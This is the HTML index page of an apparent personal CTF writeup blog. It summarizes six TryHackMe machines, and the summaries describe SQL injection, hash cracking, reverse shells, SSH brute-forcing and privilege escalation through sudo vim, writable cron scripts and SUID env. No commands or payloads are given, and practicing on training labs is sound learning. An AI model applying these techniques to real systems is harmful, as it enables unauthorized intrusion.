

<file: index.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>zero · writeups</title>
<meta name="description" content="Writeups by zero: TryHackMe rooms, machines and challenges solved step by step.">
<link rel="canonical" href="https://10i-0.github.io/">
<meta property="og:type" content="website">
<meta property="og:site_name" content="zero">
<meta property="og:title" content="zero · writeups">
<meta property="og:description" content="Writeups by zero: TryHackMe rooms, machines and challenges solved step by step.">
<meta property="og:url" content="https://10i-0.github.io/">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="zero · writeups">
<meta name="twitter:description" content="Writeups by zero: TryHackMe rooms, machines and challenges solved step by step.">
<meta name="theme-color" content="#0a0e17">
<link rel="icon" href="/assets/favicon.svg?v=a6c11342" type="image/svg+xml">
<link rel="preload" href="/assets/fonts/inter-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/fonts/jetbrains-mono-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="stylesheet" href="/assets/site.css?v=932b2f3f">
<link rel="stylesheet" href="/assets/motion.css?v=aea22246">
<script>document.documentElement.classList.add("js")</script>
</head>
<body>
<header><div class="in">
  <a class="me" href="/" aria-label="zero, home"><span class="glitch" data-text="zero">zero</span></a>
  
  <label class="hsearch"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" aria-hidden="true"><circle cx="11" cy="11" r="7"/><path d="m20 20-3.5-3.5"/></svg><input id="q" placeholder="Search" autocomplete="off" aria-label="Search writeups"></label>
  <nav class="links"><div class="dd"><button type="button" class="ddb" aria-haspopup="true">CTF<svg width="12" height="12" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" aria-hidden="true"><path d="m6 9 6 6 6-6"/></svg></button>
    <div class="menu" role="menu"><a href="/" role="menuitem"><span class="pmark icon all"><i></i></span>All writeups<span class="n">6</span></a><a href="/?p=TryHackMe" role="menuitem"><span class="pmark icon" style="--pb:#212c42;--pf:#ff4545" title="TryHackMe" aria-label="TryHackMe"><i style="--pi:url(/assets/platforms/tryhackme.svg)"></i></span>TryHackMe<span class="n">6</span></a></div></div><a href="https://github.com/10i-0" target="_blank" rel="noopener">GitHub</a></nav>
  <div class="progress"></div>
</div></header>
<main class="wrap wide">
  <section class="intro hero">
    <div class="glow" aria-hidden="true"></div>
    <h1 class="grad">Every box tells a story.</h1>
    <p>Here's how I read them.</p>
  </section>
  
  <section class="year-group"><div class="year">2026</div><ul class="list"><li class="item" data-platform="TryHackMe" data-search="simple ctf tryhackme linux nmap -p- (ftp, http, ssh on 2222) gobuster finds /simple cms made simple 2.2.8 cve-2019-9053 sqli dumps and cracks mitch's hash ssh as mitch on 2222 sudo vim nopasswd root ftp cms sqli cve password-cracking ssh sudo vim nmap ftp gobuster cve-2019-9053 exploit ssh vim">
  <a href="/writeups/simple-ctf/"><span class="main"><span class="t">Simple CTF</span><span class="d">Nov 24 · TryHackMe</span><span class="story">Simple CTF is a TryHackMe machine running an old CMS Made Simple site. I matched its version to a public SQL injection, dumped the admin password hash and cracked it. A note on anonymous FTP said the same weak password was used for the system user, so I logged in over SSH on port 2222. That user could run vim as root, which gave me a root shell.</span></span><img class="cover" src="/images/simple-ctf/cover.webp" alt="" loading="lazy"></a>
</li><li class="item" data-platform="TryHackMe" data-search="easy peasy tryhackme linux nmap (80, 6498, 65524) gobuster + page source: 3 flags hidden directory john cracks a gost hash steghide gives ssh creds ssh as boring on 6498 writable root cron script root web enumeration encoding hash-cracking steganography ssh cron reverse-shell nmap gobuster devtools hashes.com cyberchef john steghide cryptii ssh netcat">
  <a href="/writeups/easypeasy/"><span class="main"><span class="t">Easy Peasy</span><span class="d">Nov 23 · TryHackMe</span><span class="story">Easy Peasy is a TryHackMe machine full of small clues spread across two web servers. I followed hidden page source, decoded text and cracked a hash, which unlocked SSH credentials hidden inside an image. Once in, I found a cron script that ran as root but was writable by my user, and turned it into a root reverse shell.</span></span><img class="cover" src="/images/easypeasy/cover.webp" alt="" loading="lazy"></a>
</li><li class="item" data-platform="TryHackMe" data-search="pickle rick tryhackme linux · web html comment (user) robots.txt (password) command panel python reverse shell sudo nopasswd all root web source-code command-injection reverse-shell sudo nmap gobuster curl devtools revshells.com netcat">
  <a href="/writeups/pickle-rick/"><span class="main"><span class="t">Pickle Rick</span><span class="d">Nov 23 · TryHackMe</span><span class="story">Pickle Rick is a TryHackMe web machine. I found a username in the page source and a password in robots.txt, which opened a command panel on the site. The panel blocked some commands, so I sent a Python reverse shell through it and got a shell as www-data. The web user could run anything as root with sudo, which gave me the last ingredient.</span></span><img class="cover" src="/images/pickle-rick/cover.webp" alt="" loading="lazy"></a>
</li><li class="item" data-platform="TryHackMe" data-search="fowsniff ctf tryhackme linux nmap (ssh, http, pop3, imap) breach notice + hijacked x handle leaked md5 dump on github crack hashes pop3 as seina temp ssh password in email ssh as baksteen group-writable motd script root osint password-leak md5 pop3 email ssh motd reverse-shell nmap google hashes.com metasploit netcat ssh nano">
  <a href="/writeups/fowsniff/"><span class="main"><span class="t">Fowsniff CTF</span><span class="d">Nov 14 · TryHackMe</span><span class="story">Fowsniff is a TryHackMe machine about a company that was breached. I followed the leak to a public dump of password hashes, cracked them and used one to read a staff mailbox over POP3. An email there held a temporary SSH password for a user who never changed it. For root, I edited a login banner script that runs as root on every SSH login.</span></span><img class="cover" src="/images/fowsniff/cover.webp" alt="" loading="lazy"></a>
</li><li class="item" data-platform="TryHackMe" data-search="anonymous tryhackme linux nmap (ftp, ssh, smb) anonymous ftp world-writable clean.sh run by cron bash reverse shell as namelessone suid /usr/bin/env root ftp anonymous-login smb cron writable-script reverse-shell suid env nmap metasploit smbclient ftp netcat gtfobins">
  <a href="/writeups/anonymous/"><span class="main"><span class="t">Anonymous</span><span class="d">Nov 13 · TryHackMe</span><span class="story">Anonymous is a TryHackMe machine with an FTP server open to anyone. Inside it I found a cleanup script that ran on a timer and that anyone could edit, so I replaced it with a reverse shell and got in as namelessone. For root, I found env with the SUID bit set and used it to start a root shell.</span></span><img class="cover" src="/images/anonymous/cover.webp" alt="" loading="lazy"></a>
</li><li class="item" data-platform="TryHackMe" data-search="basic pentesting tryhackme linux nmap gobuster finds /development notes from k and j enum4linux + smb share: kay and jan hydra cracks jan's ssh password kay's private key is world-readable ssh2john + john crack the passphrase ssh as kay pass.bak web smb enumeration brute-force ssh ssh-key john lateral-movement nmap gobuster enum4linux smbclient hydra linenum ssh2john john ssh">
  <a href="/writeups/basic-pentesting/"><span class="main"><span class="t">Basic Pentesting</span><span class="d">Nov 8 · TryHackMe</span><span class="story">Basic Pentesting is a TryHackMe machine with a web server, Samba and SSH. Notes on the web server and a Samba share pointed me to a user with a weak password, which I brute-forced over SSH. As that user I could read another user's private SSH key, so I cracked its passphrase and logged in as them to read the final password.</span></span><img class="cover" src="/images/basic-pentesting/cover.webp" alt="" loading="lazy"></a>
</li></ul></section>
  <p class="empty" id="empty" hidden>No writeup matches that.</p>
</main>
<footer><div class="wrap"><span>zero · writeups</span><a href="https://github.com/10i-0" target="_blank" rel="noopener">GitHub</a></div></footer>
<script src="/assets/site.js?v=2d24193a" defer></script>
</body>
</html>
</file>


